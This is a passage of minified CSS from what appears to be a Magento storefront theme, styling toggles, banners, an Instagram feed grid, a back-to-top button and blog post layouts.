button.owl-next:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after{background:0 0}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover{background:#000}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before{background:#fff}.toggle-minus{display:block;float:right;width:var(--a2-toggle-i-size);height:var(--a2-toggle-i-size);flex:0 0 var(--a2-toggle-i-size);cursor:pointer;top:0;right:0;position:relative;background:var(--a2-toggle-i-bg);color:var(--a2-toggle-i-color);overflow:hidden;transition:all .6s ease-in-out}.toggle-minus span{display:block;width:100%;height:100%;position:relative;animation:move-horizontal-hover .6s ease-in-out;font-size:0;line-height:0;text-indent:-9999px}.toggle-minus span:after{content:'';position:absolute;right:11px;top:6px;background:currentColor;width:2px;height:12px;transition:background-color .1s ease .4s}.toggle-minus span:before{content:'';position:absolute;right:6px;top:11px;background:currentColor;width:12px;height:2px;transition:background-color .1s ease .4s}.ox-toggle-content{-webkit-transition:.3s;transition:.3s;transition-property:max-height,padding,margin;overflow:hidden;contain:paint;max-height:0}.ox-toggle{padding:var(--a2-toggle-padding)}.ox-toggle+.ox-toggle{border-top:1px solid var(--a2-toggle-border-color)}.ox-toggle .ox-toggle-content{display:block !important}.ox-toggle:not(.open) .ox-toggle-content{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}.ox-toggle.open .toggle-minus span:after{display:none}.ox-toggle-title{display:flex;align-items:center;justify-content:space-between;min-height:var(--a2-toggle-i-size);color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:2rem;font-weight:800;letter-spacing:-.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1;gap:var(--a2-toggle-title-gap)}.ox-toggle-title strong{font-weight:800;word-break:break-word}.ox-toggle-title.reset-font{font-size:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit;line-height:inherit}.ox-toggle-title .toggle-minus{display:block;float:right;width:var(--a2-toggle-i-size);height:var(--a2-toggle-i-size);flex:0 0 var(--a2-toggle-i-size);cursor:pointer;top:0;right:0;position:relative;background:var(--a2-toggle-i-bg);color:var(--a2-toggle-i-color);overflow:hidden;transition:all .6s ease-in-out}.ox-toggle-title .toggle-minus span{display:block;width:100%;height:100%;position:relative;animation:move-horizontal-hover .6s ease-in-out;font-size:0;line-height:0;text-indent:-9999px}.ox-toggle-title .toggle-minus span:after{content:'';position:absolute;right:11px;top:6px;background:currentColor;width:2px;height:12px;transition:background-color .1s ease .4s}.ox-toggle-title .toggle-minus span:before{content:'';position:absolute;right:6px;top:11px;background:currentColor;width:12px;height:2px;transition:background-color .1s ease .4s}.ox-toggle-title:hover .toggle-minus{transition:all 10ms ease-in-out;background:var(--a2-toggle-i-bg-hover);color:var(--a2-toggle-i-color-hover)}.ox-toggle-title:hover .toggle-minus span{animation:move-horizontal-empty .1s}.ox-toggle-title:hover .toggle-minus span:after,.ox-toggle-title:hover .toggle-minus span:before{transition:background-color .1s ease 0s}.ox-toggle-content{display:none;margin-top:10px;margin-bottom:30px}.ox-toggle-content p:last-of-type,.ox-toggle-content p:last-child{margin-bottom:0}.ox-toggle.icon-no-hover{--a2-toggle-i-bg:transparent;--a2-toggle-i-bg-hover:transparent;--a2-toggle-i-color-hover:var(--a2-toggle-i-color)}.ox-toggle.icon-noanim .toggle-minus span{animation:none !important}.ox-toggle.big{--a2-toggle-title-gap:22px;--a2-toggle-i-size:30px;--a2-toggle-padding:28px 0;padding:0}.ox-toggle.big .ox-toggle-title{padding:var(--a2-toggle-padding);justify-content:flex-start}.ox-toggle.big .ox-toggle-title .toggle-minus span:before{right:9px;top:14px}.ox-toggle.big .ox-toggle-title .toggle-minus span:after{right:14px;top:9px}.ox-toggle.big .ox-toggle-content{padding-left:52px;margin-top:0}.ox-toggle[class*=medium]{--a2-toggle-title-gap:22px;--a2-toggle-i-size:30px;--a2-toggle-padding:20px 0;--a2-toggle-i-bg:var(--a2-toggle-m-i-bg,var(--a2-btn-bg-hover,#000));--a2-toggle-i-color:var(--a2-toggle-m-i,var(--a2-btn-color-hover,#fff));--a2-toggle-i-bg-hover:var(--a2-toggle-m-i-hover,var(--a2-btn-bg,var(--a2-main-color)));--a2-toggle-i-color-hover:var(--a2-toggle-m-i-hover,var(--a2-btn-color,#000))}.ox-toggle[class*=medium] .ox-toggle-title{justify-content:flex-start}.ox-toggle[class*=medium] .ox-toggle-title strong{font-size:18px}.ox-toggle[class*=medium] .ox-toggle-title .toggle-minus span:before{right:9px;top:14px}.ox-toggle[class*=medium] .ox-toggle-title .toggle-minus span:after{right:14px;top:9px}.ox-toggle[class*=medium] .ox-toggle-content{padding-left:52px;margin-top:40px}.ox-toggle.right .ox-toggle-content,.ox-toggle.medium-right .ox-toggle-content{padding-left:0}.ox-toggle.right .toggle-minus,.ox-toggle.medium-right .toggle-minus{order:2;margin-left:auto}.arrows .ox-toggle-title .toggle-minus span{transform:rotate(180deg);animation:none}.arrows .ox-toggle-title .toggle-minus span:before{right:10px;top:11px;width:10px;height:2px;transform:rotate(45deg)}.arrows .ox-toggle-title .toggle-minus span:after{right:4px;top:11px;width:10px;height:2px;transform:rotate(-45deg)}.arrows.open .ox-toggle-title .toggle-minus span{transform:rotate(180deg)}.arrows.open .ox-toggle-title .toggle-minus span:after{display:block}.arrows.medium-left .ox-toggle-title .toggle-minus span:before{right:13px;top:14px}.arrows.medium-left .ox-toggle-title .toggle-minus span:after{right:7px;top:14px}#toTop{display:none;text-decoration:none;position:fixed;z-index:100;bottom:30px;right:30px;overflow:hidden;width:45px;height:45px;background:var(--a2-main-color);text-align:center;border:none;border-radius:0;transition:all .2s ease;transform:translateY(calc(-1*(var(--ox-bnav-height))))}#toTop small{display:none}#toTop>span{display:block;width:100%;height:100%;animation:move-vertical-out .25s}#toTop svg{width:23px;height:23px;transform:rotate(-90deg);position:relative;top:10px;transition:all .2s ease}#toTop:hover{background:#000}#toTop:hover svg{fill:#fff}#toTop:hover>span{animation:move-vertical-hover .25s}.pbar-is-visible #toTop{transform:translateY(calc(-1*(var(--ox-bnav-height) + var(--ox-pbar-height))))}.slider-progress{width:100%;height:40px;display:block;position:relative;transition:all .3s ease;cursor:pointer}.slider-progress span{width:100%;height:3px;display:block;background:#fff;opacity:.2;transition:all .3s ease !important;position:relative;top:37px}.slider-progress:after{content:'';width:100%;height:3px;background:var(--a2-main-color);display:block;position:absolute;top:37px;left:0;transition:all .3s ease;transform-origin:left;-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}.slider-progress.play:after{animation:progress 9s forwards}.slider-progress.active:after{animation:none;-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}.slider-progress:hover span{transition:all .3s ease;opacity:1}.video-wrapper{position:relative;padding-bottom:56.25%;padding-bottom:calc(var(--ox-iv-aspect-ratio,.5625)*100%);height:0}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.progress-line{background:var(--a2-progress-bg,#4d4d4d);transform:scale(0);transform-origin:0;animation:progress .6s ease forwards;animation-timing-function:cubic-bezier(.39,.93,.46,.99);height:var(--a2-progress-height,2px);border-radius:var(--a2-progress-br,0);overflow:hidden}.progress-line span{background:var(--a2-progress-active,var(--a2-main-color));transform:scale(0);transform-origin:0;animation:progress 1s ease forwards .4s;animation-timing-function:cubic-bezier(.09,.64,0,1.01);border-radius:var(--a2-progress-br,0);display:block;height:100%}.ox-close-icon{display:inline-block;width:18px;height:18px;vertical-align:middle;position:relative;overflow:hidden}.ox-close-icon:before,.ox-close-icon:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background-color:currentColor;transform-origin:50% 50%;opacity:1;transition:transform ease .3s}.ox-close-icon:before{transform:rotate(45deg)}.ox-close-icon:after{transform:rotate(-45deg)}.overlay-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;background:0 0 !important;line-height:0 !important;font-size:0 !important;color:transparent !important}:is(.header-banner-flex,.above-footer-banner) .banner-wrap{display:flex;flex-wrap:wrap;align-items:center;text-align:center;justify-content:center}:is(.header-banner-flex,.above-footer-banner) .banner-wrap :where(p,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6){margin:4px}.header-banner.banner-columns-1,.above-footer-banner.banner-columns-1{background:#f8f8f8}.header-banner.banner-columns-2 .banner-wrap,.above-footer-banner.banner-columns-2 .banner-wrap{position:relative;z-index:2}.header-banner.banner-columns-2 .banner-wrap:before,.above-footer-banner.banner-columns-2 .banner-wrap:before{content:'';position:absolute;width:200%;top:0;left:0;height:100%;z-index:-1}.header-banner .banner-wrap{min-height:30px}:is(.header-banner-below,.above-footer-banner) .banner-wrap{min-height:50px}.header-banner{position:relative}.header-banner .ox-overlay-close-btn{line-height:0;padding:6px;top:0;right:0}.header-banner .ox-overlay-close-btn span{width:14px;height:14px}.std .ox-banner,.ox-banner{display:inline-block;max-width:100%;padding:0;margin:0 auto;position:relative;contain:paint;background:0 0;background-size:cover;background-repeat:no-repeat;background-position:center;transform:translateZ(0);line-height:0}.std .ox-banner.big-border,.ox-banner.big-border{border:15px solid}.std .ox-banner :is(img,video,picture),.ox-banner :is(img,video,picture){display:block;max-width:100%;height:auto}.std .ox-banner :is(img,video,picture).hover-image,.ox-banner :is(img,video,picture).hover-image{position:absolute;top:0;left:0;bottom:0;right:0;display:none}.std .ox-banner:hover :is(img,video,picture).hover-image,.ox-banner:hover :is(img,video,picture).hover-image{display:block}.std .ox-banner a.ox-banner-link,.ox-banner a.ox-banner-link{padding:0;background:0 0;display:block;width:100%}.std .ox-banner.ox-img-zoom-hover,.ox-banner.ox-img-zoom-hover{overflow:visible}.std .ox-banner.ox-img-zoom-hover-masked,.ox-banner.ox-img-zoom-hover-masked{contain:paint}.std .ox-banner:hover .link,.ox-banner:hover .link{transform:translateX(10px)}.std .ox-banner .link,.ox-banner .link{margin-top:8px;line-height:1;display:inline-block;padding:8px 10px;font-weight:800;font-size:14px;font-style:normal;-webkit-transition:all .256s cubic-bezier(.33,.975,.245,.91);-moz-transition:all .256s cubic-bezier(.33,.975,.245,.91);-ms-transition:all .256s cubic-bezier(.33,.975,.245,.91);transition:all .256s cubic-bezier(.33,.975,.245,.91);will-change:transform}.ox-categories-grid-with-banner .ox-banner.bg-image{position:absolute}.ox-categories-grid-with-banner .col.right{padding:30px 3%}.ox-categories-grid-with-banner .col.left,.ox-categories-grid-with-banner .col.right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-zoom-hover,.ox-zoom-out-hover{transition:all .6s ease-in-out}.ox-img-zoom-out-hover :is(img,video,picture),.ox-img-zoom-hover-masked :is(img,video,picture),.ox-img-zoom-hover :is(img,video,picture){transition:.4s ease-in-out;transition-property:transform,opacity;will-change:transform}.ox-img-zoom-hover-masked:hover :is(img,video,picture),.ox-img-zoom-hover:hover :is(img,video,picture){transition:all .4s ease;transform:scale3d(1.04,1.04,1.04)}.ox-zoom-hover:hover{transition:all .4s ease;transform:scale3d(1.04,1.04,1.04)}.ox-zoom-out-hover:hover{transform:scale3d(.96,.96,.96)}.ox-img-zoom-out-hover:hover :is(img,video,picture){transform:scale3d(.96,.96,.96)}.ox-banner-text-below .ox-banner-content{margin:40px 0;line-height:1.43}.ox-banner-text-below .ox-banner-content span{text-transform:uppercase;font-weight:600}.row.ox-links-block,.ox-links-block{font-size:13px;padding:100px 30px 0;max-width:1000px;margin:0 auto}.row.ox-links-block ul,.ox-links-block ul{list-style:none}.row.ox-links-block a,.ox-links-block a{padding:2px 6px 3px;margin-left:-3px}.fullwidth-background-block{background-color:#f6f6f6;position:relative}.fullwidth-background-block:before{content:'';position:absolute;left:-200%;right:-200%;top:0;bottom:0;display:block;background-color:inherit}.fullwidth-background-block>*{position:relative;z-index:1}.ox-banner-animated-text{line-height:0}.ox-banner-animated-text .link{margin:0;font-size:12px}.ox-banner-animated-text .animation-wrapper{clip-path:inset(0 0 0 100%)}.ox-banner-animated-text .ox-banner-animated-container{z-index:2;margin:0;padding:40px;display:block;visibility:hidden;position:absolute}.ox-banner-animated-text .ox-banner-animated-container br{clear:both;height:0;line-height:0;font-size:0}.ox-banner-animated-text .ox-banner-animated-container span.text{font-size:31px;font-weight:800;text-transform:uppercase;line-height:28px}.ox-banner-animated-text .ox-banner-animated-container .text{position:relative;z-index:1;display:inline-block;overflow:hidden;padding:4px 8px 6px;margin:-8px 0 0;color:var(--a2-anim-banner-color,#fff);background-color:var(--a2-anim-banner-bg,#000);white-space:nowrap;-webkit-transform:translateZ(0)}.ox-banner-animated-text .ox-banner-animated-container .text:first-child{margin-top:0}.ox-banner-animated-text .ox-banner-animated-container .text:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;transition:width .256s cubic-bezier(.33,.975,.245,.91);transition-delay:var(--a2-anim-banner-delay,0)}.ox-banner-animated-text .ox-banner-animated-container .text:after{background-color:var(--a2-anim-banner-bg-hover,var(--a2-main-color))}.ox-banner-animated-text .ox-banner-animated-container .link{display:inline-block;overflow:hidden;padding:6px 8px;margin:0;font-style:normal;line-height:1;white-space:nowrap;-webkit-transform:translateZ(0);font-weight:700;font-size:12px;color:#000;background-color:#ffe51e}.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper{max-width:max-content;position:relative;z-index:3;overflow:hidden;margin:-8px 0 0}.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child{margin-top:0}.ox-banner-animated-text .ox-banner-animated-container .animation-link{margin-top:0}.ox-banner-animated-text.h-center .ox-banner-animated-container{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper{margin-left:auto;margin-right:auto}.ox-banner-animated-text.h-left .ox-banner-animated-container{left:0}.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper{margin-left:0;margin-right:auto}.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link{margin-left:9px}.ox-banner-animated-text.h-right .ox-banner-animated-container{right:0;text-align:right}.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper{margin-left:auto;margin-right:0}.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link{margin-right:9px}.ox-banner-animated-text.h-right .ox-banner-animated-container .link{margin-right:0}.ox-banner-animated-text.v-top .ox-banner-animated-container{top:0}.ox-banner-animated-text.v-center .ox-banner-link{display:flex !important;display:-ms-flexbox !important;align-content:center !important;-ms-flex-line-pack:center !important;-ms-flex-align:center !important;align-items:center !important}.ox-banner-animated-text.v-center .ox-banner-animated-container{top:50%;transform:translateY(-50%)}.ox-banner-animated-text.v-bottom .ox-banner-animated-container{bottom:0}.ox-banner-animated-text a:hover{background:0 0}.ox-banner-animated-text:hover .animation-wrapper .text{color:var(--a2-anim-banner-hover,#000)}.ox-banner-animated-text:hover .animation-wrapper .text:after{width:100%}.ox-banner-animated-text:hover .animation-wrapper.animation-link{transform:translateX(10px)}.ox-banner-animated-text.show .ox-banner-animated-container{visibility:visible}.ox-banner-animated-text.show .animation-wrapper{animation:anim-banner-wrap .3s forwards}@keyframes anim-banner-wrap{0%{clip-path:inset(0 0 0 100%)}99%{clip-path:inset(0 0 0 0)}100%{clip-path:none}}.owl-carousel .ox-banner.image-auto{width:100%}.owl-carousel .ox-banner.image-auto :is(img,video,picture){width:auto;margin:0 auto}.ox-banner.image-auto{width:100%}.ox-banner.image-auto :is(img,video,picture){width:auto;margin:0 auto}.ox-banner.image-auto-v :is(img,video,picture){margin:auto !important}.ox-banner.image-cover{display:block;width:100%}.ox-banner.image-cover :is(img,video,picture,.ox-video-wrapper){object-fit:cover;height:100%;min-width:100%}.ox-banner.ox-banner-image-bg :is(img,video,picture){position:absolute}.ox-banner.ox-banner-image-bg .ox-banner-container{display:block;padding:40px;position:relative}.ox-banner.ox-banner-image-bg.v-top .ox-banner-link{display:flex}.ox-banner.ox-banner-image-bg.v-top .ox-banner-container{margin-top:auto}.ox-banner.banner-stretch{display:block;width:100%}.ox-banner.banner-stretch .ox-banner-link{width:100%}.ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper){width:100%}.ox-banner.banner-stretch-v,.ox-banner.banner-stretch-vertical{display:-ms-flexbox !important;display:flex;-ms-flex-align:stretch;align-items:stretch;height:100%;flex:1}.ox-banner.banner-stretch-v .ox-banner-link,.ox-banner.banner-stretch-vertical .ox-banner-link{height:100%}.ox-banner .ox-banner-link{position:relative}.ox-banner .ox-banner-link .overlay-layer{display:block;position:absolute;top:0;left:0;background:rgba(0,0,0,.5);opacity:0;width:100%;height:100%;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}.ox-banner:focus .ox-banner-link .overlay-layer,.ox-banner:hover .ox-banner-link .overlay-layer{opacity:1}.ox-banner.ox-banner-content-overlay .ox-banner-container{z-index:2;margin:0;padding:40px;display:block;position:absolute}.ox-banner.ox-banner-content-overlay .ox-banner-container .button+.button{margin-left:3px}.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom{bottom:0 !important;top:auto !important}.ox-banner.ox-banner-content-overlay .ox-banner-container.top{top:0 !important;bottom:auto !important}.ox-banner.ox-banner-content-overlay .ox-banner-container.right{right:0 !important;left:auto !important}.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container{left:0}.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container{right:0;text-align:right}.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container{top:0}.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link{display:flex !important;display:-ms-flexbox !important;align-content:center !important;-ms-flex-line-pack:center !important;-ms-flex-align:center !important;align-items:center !important}.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container{top:50%;transform:translateY(-50%)}.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container{bottom:0}.ox-banner.ox-banner-stores{overflow:visible;margin-top:15px}.ox-banner.ox-banner-stores .ox-banner-link{display:block;line-height:0}.ox-banner.ox-banner-stores .ox-banner-container{padding:40px}.ox-banner.ox-banner-stores .ox-banner-container .title{line-height:.9;display:block}.ox-banner.ox-banner-stores .ox-banner-container .title.xxl{font-size:48px}.ox-banner.ox-banner-stores .ox-banner-container .text{line-height:1.4;display:block;font-size:16px;font-weight:800;padding:10px;margin-top:40px}.ox-banner.ox-banner-stores .ox-banner-container.bottom{bottom:0;padding:35px}.ox-banner .ox-grad-overlay{font-size:0;line-height:0;color:transparent;text-indent:-9999px;width:100%;height:50%;background:linear-gradient(0deg,rgba(40,40,40,.5) 0%,rgba(40,40,40,0) 100%);position:absolute;bottom:0;left:0;pointer-events:none}.ox-banner .ox-show-hover{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ox-banner .ox-moveup-hover{display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;transform:translateY(20px) translateZ(0) !important}.ox-banner .ox-hideup-hover{transition:.3s ease}.ox-banner:hover .ox-hideup-hover{transform:translateY(-20px);opacity:0}.ox-banner:hover .ox-show-hover{visibility:visible;opacity:1}.ox-banner:hover .ox-moveup-hover{transform:translateY(0) translateZ(0) !important}.animated-text--bg{padding:10px 12px;position:relative;z-index:1;display:inline-block;contain:paint;white-space:nowrap}.animated-text--bg:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;transform:scaleX(0);transform-origin:left;z-index:-1;-webkit-transition:all .256s cubic-bezier(.33,.975,.245,.91);-moz-transition:all .256s cubic-bezier(.33,.975,.245,.91);-ms-transition:all .256s cubic-bezier(.33,.975,.245,.91);transition:all .256s cubic-bezier(.33,.975,.245,.91);background:#fff}.animated-text--bg.accent:after{background:var(--a2-main-color)}.animated-text--bg.animated:after{transform:scaleX(1)}.animated-text--bg.animate-me:after{animation:scalein .75s forwards cubic-bezier(.85,0,.12,1)}.animated-text--bg>*{display:inline-block;line-height:.9;margin:0}rs-slide a.button{line-height:16px !important}rs-slide[data-isactiveslide=true] .animated-text--bg:after,.active-rs-slide .animated-text--bg:after,.active-revslide .animated-text--bg:after{transition-delay:.3s;transform:scaleX(1)}.owl-carousel .product-item .ox-banner{width:100%}.owl-carousel .product-item .ox-banner :is(img,video,picture){width:auto;margin:0 auto}.owl-carousel .product-item .ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper){width:100%}.abs-h-center{position:absolute;left:50%;right:auto;translate:-50%}.abs-v-center{position:absolute;top:50%;bottom:auto;transform:translateY(-50%)}.gradient-bg{background:#75e9ea;background:linear-gradient(34deg,#75e9ea 0%,#84f6c0 100%)}.rubber-tag-m{padding:calc(14px + var(--r-padding-m)) var(--r-padding-m);max-width:clamp(130px,calc(6.4vw + 100px),220px)}.rubber-tag-m .-value{font-size:var(--r-fs-big)}.rubber-tag-m .-desc{font-size:clamp(13px,calc(.9vw + 6px),18px)}.abs-negative{position:absolute;z-index:3;left:calc(-1*clamp(20px,2.5vw,55px))}.rubber-tag{padding:calc(14px + var(--r-padding-s)) var(--r-padding-s);max-width:clamp(100px,calc(6vw + 50px),160px);font-weight:500;line-height:1.3}.rubber-tag .-value{display:flex;align-items:baseline;font-size:var(--r-fs-big)}.rubber-tag .-desc{font-size:clamp(12px,calc(.9vw + 6px),14px);letter-spacing:.01em}.ox-block-long{padding:var(--r-padding);row-gap:20px;position:relative;display:flex;flex-wrap:wrap;align-items:center}@media (min-width:768px) and (max-width:1024px){.col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl{margin-top:-62px;font-size:50px}.col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text{margin-top:20px}}.ox-instagram-feed{width:100%}.ox-instagram-feed .ox-instagram-item{padding:4px;width:100%;position:relative;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-m-1 .ox-instagram-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-instagram-feed.columns-m-2 .ox-instagram-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-instagram-feed.columns-m-3 .ox-instagram-item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-instagram-feed.columns-m-4 .ox-instagram-item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-m-5 .ox-instagram-item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-instagram-feed.columns-m-6 .ox-instagram-item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-instagram-feed.columns-m-7 .ox-instagram-item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-instagram-feed.columns-m-8 .ox-instagram-item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-instagram-feed.columns-m-9 .ox-instagram-item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-instagram-feed.columns-m-10 .ox-instagram-item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-instagram-feed.columns-m-11 .ox-instagram-item{-ms-flex:0 0 9.09090909%;flex:0 0 9.09090909%;max-width:9.09090909%}.ox-instagram-feed.columns-m-12 .ox-instagram-item{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.ox-instagram-feed .ox-instagram-image{width:100%;transition:all .3s}.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded){opacity:0 !important;visibility:hidden}.ox-instagram-feed .ox-instagram-item-link{transition:all .3s;display:block;line-height:0;padding:0;margin:0;position:relative}.ox-instagram-feed .ox-instagram-item-link:hover .action{visibility:visible;animation:move-action-top .15s cubic-bezier(.33,.975,.245,.91) forwards}.ox-instagram-feed .ox-instagram-item-link:hover .action.view{animation-delay:.1s}.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image{transform:scale(.96)}.ox-instagram-feed .ox-instagram-item-link .inner{position:absolute;top:0;left:0;height:100%;z-index:4;display:flex;width:100%;align-items:center;justify-content:center}.ox-instagram-feed .ox-instagram-item-link .action{min-width:43px;height:42px;display:flex;align-items:center;background:#000;color:#fff;vertical-align:top;transition:all .6s ease-in-out;transform:translateY(10px) perspective(1px);position:relative;opacity:0;visibility:hidden;animation:move-action-bottom .15s cubic-bezier(.33,.975,.245,.91) forwards;will-change:transform}.ox-instagram-feed .ox-instagram-item-link .action:before{font-family:"athlete2";font-size:16px;line-height:43px;color:#fff;width:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;display:inline-block;font-weight:400;speak:none;text-align:center}.ox-instagram-feed .ox-instagram-item-link .action.likes span{display:none}.ox-instagram-feed .ox-instagram-item-link .action.likes:before{content:'\6b';margin-bottom:-2px}.ox-instagram-feed .ox-instagram-item-link .action.view:before{content:'\44'}.ox-instagram-feed .ox-instagram-items{padding:4px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ox-instagram-feed .ox-instagram-items .first-image{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img{width:100%}.ox-instagram-feed .ox-instagram-items .other-images{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,.ox-instagram-feed.resize-square .ox-instagram-item-link{overflow:hidden;display:flex;justify-content:center;align-items:center}.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,.ox-instagram-feed.resize-square .ox-instagram-item-link:after{content:"";display:block;padding-bottom:100%}.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,.ox-instagram-feed.resize-square .ox-instagram-item-link img{position:absolute}.ox-instagram-feed.resize-square .image-wrapper{overflow:hidden;width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;transition:all .3s;will-change:transform}.ox-instagram-feed.resize-square .image-wrapper img.horizontal{width:auto;max-width:unset;height:100%}.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper{transition:all .3s;transform:scale(.96)}.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image{transform:none}.page-layout-1column.blog-page .sidebar-additional,.page-layout-1column-fullwidth.blog-page .sidebar-additional{display:none}.blog-page .breadcrumbs,.blog-page .page-title{padding:0;margin-top:0;margin-bottom:0}.page-layout-1column-fullwidth.blog-page .page-main{padding-left:20px;padding-right:20px;padding-bottom:40px;padding-top:30px}.page-layout-1column-fullwidth.blog-post-view .page-main{padding:40px 0 80px}.page-layout-1column-fullwidth.blog-post-view .post-header,.page-layout-1column-fullwidth.blog-post-view .post-bottom,.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,.page-layout-1column-fullwidth.blog-post-view .breadcrumbs{padding-left:20px;padding-right:20px}.blog-page .column.main .post-view.narrow-post .breadcrumbs{max-width:830px;margin-left:auto;margin-right:auto}.mfblog-autoloader{text-align:center}.mfblog-autoloader .action.primary{padding:16px 30px;min-width:200px;z-index:1}.mfblog-autoloader .posts-loader{display:none}.post-views{display:inline-flex;align-items:center;gap:4px}.post-views svg{fill:currentColor;width:16px;height:16px}.post-views .a2-tooltip{left:50%;font-weight:400;text-transform:inherit;width:auto;white-space:nowrap}.post-views .a2-tooltip:before{bottom:-3px}.post-view .post-gallery{margin-bottom:80px;display:flex;flex-wrap:wrap;justify-content:center}.post-view .post-gallery .gallery-image-hld{margin:0 14px 14px 0}.post-view .related .post-list{justify-content:center}.post-view .related .post-list article{margin-bottom:40px}.post-view .related .post-list article .post-image-wrapper{margin-bottom:22px}.post-view .related .post-list article .post-title{font-size:24px}.post-view .post-bottom{padding:0}.post-view .post-bottom .related .products{margin-bottom:60px}.post-view .blog-post-sticky-info{background:#fff;display:none;position:absolute;z-index:5;width:50px;top:0}.post-view .blog-post-sticky-info._static{position:absolute;bottom:0;top:auto}.post-view .blog-post-sticky-info._fixed{position:fixed}.post-view .blog-post-sticky-info .social-share__content{display:block;margin-top:10px;margin-bottom:10px}.post-view .blog-post-sticky-info .social-share__content a{margin:0 auto}.post-view .blog-post-sticky-info .progress-container{width:3px;height:70px;display:block;background:#edebeb;margin:20px auto}.post-view .blog-post-sticky-info .progress-counter{letter-spacing:0;text-align:center;margin:0;margin-bottom:14px}.post-view .blog-post-sticky-info .progress-bar{font-size:14px;background-color:#000;width:100%;display:block;height:0}.post-view .post-meta .social-share__content{display:flex;margin-top:10px;margin-left:-7px}.post-view .social-share__content a{margin:0;display:flex;width:36px;align-items:center;justify-content:center;height:34px;font-size:16px;background:0 0;color:#000;overflow:hidden}.post-view .social-share__content a i{animation:move-vertical-out .25s;transition:color .3s;color:#000;font-size:16px;line-height:1}.post-view .social-share__content a:hover i{animation:move-vertical-hover .25s;color:var(--a2-main-color)}.post-view .social-share__content a .athlete2-icon-twitter{font-size:18px}.post-view .social-share__content a span{display:none}.post-view .image-caption{max-width:65%;margin-left:auto;margin-right:auto;font-size:14px;line-height:1.4;opacity:.7;margin-top:20px}.post-view .breadcrumbs{padding:0}.post-view.narrow-post 